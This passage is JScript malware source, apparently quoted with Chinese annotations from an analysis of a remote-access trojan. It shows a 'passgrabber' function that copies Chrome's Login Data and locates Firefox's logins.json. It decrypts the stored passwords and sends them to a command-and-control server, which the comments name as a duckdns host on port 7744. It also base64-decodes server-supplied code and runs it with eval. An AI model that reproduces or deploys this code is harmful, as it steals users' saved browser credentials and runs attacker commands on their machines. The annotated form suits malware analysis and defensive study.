 659 function passgrabber(fileurl, filename, retcmd)//函数：获取IE、chrome、Firefox浏览器存储的密码，并解密后的密码发送到C&C服务器
660 {
661 try {
662 var scripting.filesystemobject = WScript.CreateObject("scripting.filesystemobject");
663 var content, profile, folder;
664 if (retcmd == "ie") //判断retcmd = ie
665 {
666 content = decode_base64(fileurl); //解密fileurl
667 eval(content); //通过eval执行，解密后的指令
668 return;
669 }
670 else if (retcmd == "chrome") //判断retcmd = chrome
671 {
672 folder = WScript.Shell.ExpandEnvironmentStrings("%temp%"); //folder = 临时文件夹
673 folder = folder.substr(0, folder.toLowerCase().indexOf("temp")) + "Google\\Chrome\\User Data\\Default\\Login Data";
674 //folder = C:\Users\<username>\AppData\Local\Google\Chrome\User Data\Default\Login Data
675 if (scripting.filesystemobject.fileExists(folder)) //判断Login Data文件是否存在
676 {
677 scripting.filesystemobject.copyFile(folder, installdir + "Login Data", true);//将Login Data文件复制到installdir目录下
678 if (scripting.filesystemobject.fileExists(sdkfile)) //判断是否已安装文件：python.exe
679 {
680 //'proceed decoding
681 decode_pass(retcmd); //根据浏览器，解密浏览器加密过的密码，并发往C&C服务器
682 scripting.filesystemobject.deleteFile(installdir + "Login Data");
683 }
684 else //若没有安装，便向URL：unknownsoft.duckdns.org：7744/show-toast发送请求。
685 {
686 //'request for sdk
687 post("show-toast", "WSH Sdk for password recovery not found, You can install this SDK from the password recovery menu");
688 //未找到用于密码恢复的WSH Sdk，可以从密码恢复菜单中安装此Sdk
689 }
690 }
691 else
692 {
693 post(retcmd, "No Password Found"); //若没找到密码文件，便向C&C服务器
694 //URL：unknownsoft.duckdns.org：7744/IE、chrome、Firefox 发送“No Password Found”
695 }
696 }
697 else if (retcmd == "mozilla") //与chrome差不多，只是存放密码的路径不一样罢了
698 {
699 folder = WScript.Shell.ExpandEnvironmentStrings("%appdata%") + "\\Mozilla\\Firefox\\";
700 if (scripting.filesystemobject.fileExists(folder + "profiles.ini")) //folder = C:\Users\<suername>\AppData\Roaming\Mozilla\Firefoxprofile.ini
701 {
702 content = scripting.filesystemobject.openTextFile(folder + "profiles.ini").readall();
703 if (content.indexOf("Path=") > 0)
704 {
705 content = content.substr(content.indexOf("Path=") + 5);
706 content = content.substr(0, content.indexOf("\r\n"));
707 profile = (folder + content).replace(new RegExp("/", "g"), "\\");
708 folder = profile + "\logins.json";
709 if (scripting.filesystemobject.fileExists(sdkfile))
710 {
711 //'proceed decoding
712 decode_pass(retcmd);
713 }
714 else
715 {
716 //'request for sdk
717 post("show-toast", "WSH Sdk for password recovery not found, You can install this SDK from the password recovery menu");
718 }
719 }
720 else
721 {
722 post(retcmd, "No Password Found");
723 }
724 }
725 else
726 {
727 post(retcmd, "No Password Found");
728 }
729 }
730 else
731 {
732 passgrabber2(fileurl, filename, retcmd);
733 }
734 } catch (err) {}
735 }